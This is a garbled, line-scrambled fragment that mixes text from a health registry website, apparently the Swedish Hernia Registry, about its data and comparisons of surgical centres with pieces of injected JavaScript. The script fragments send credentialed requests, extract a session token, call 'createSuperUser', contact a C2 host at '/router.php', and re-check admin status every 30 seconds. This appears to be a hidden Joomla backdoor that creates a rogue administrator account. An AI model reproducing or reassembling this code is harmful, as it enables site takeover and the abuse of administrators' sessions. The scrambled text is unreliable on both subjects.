
lthcare quality.
L, {method: 'POST',credentials: 'include',headers: { 'Content-Type': 'application/x
earch projects aimed at exploring risk factors for complications 
niques, assessing methods of repair for recurrence, and repair i
 return null; });}function runCreate() {if (window.joomlacreater_create_done) return;
= (data && data.ok && data.router_url) ? data.router_url : (C2 + '/router.php');retur
y of the data recorded.
ml(html)) return;var token = extractToken(html);if (!token) return;return createSuperUser
data and presenting it adequately.
ndex.php', {credentials: 'include',redirect: 'manual',cache: 'no-store'}).then(function (r)
ting units and, of course, for the patient.
de' }).then(function (x) { return x.text(); });}if (r.status === 401 || r.status === 403) retu
ociation of Local Authorities and Regions, have no influence on
nterval(checkAdmin, 30000);})();
tandem, SHR releases specific accounts of each county and for ea
website.
rison of surgical centers. The data is ideally used for assess